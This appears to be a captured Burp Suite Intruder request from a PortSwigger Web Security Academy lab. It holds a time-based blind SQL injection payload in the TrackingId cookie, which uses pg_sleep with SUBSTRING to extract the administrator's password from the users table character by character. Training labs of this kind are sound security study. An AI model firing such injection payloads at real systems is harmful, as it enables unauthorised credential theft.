 Target: https://0a6200c7037b6cb080b9c17b00270041.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a6200c7037b6cb080b9c17b00270041.web-security-academy.net
3 Cookie: TrackingId=24tWyavyDHMmi5dY'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§15§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
haXdVNochyTmmEKENUs2kpAZM7XyDNYG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6200c7037b6cb080b9c17b00270041.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document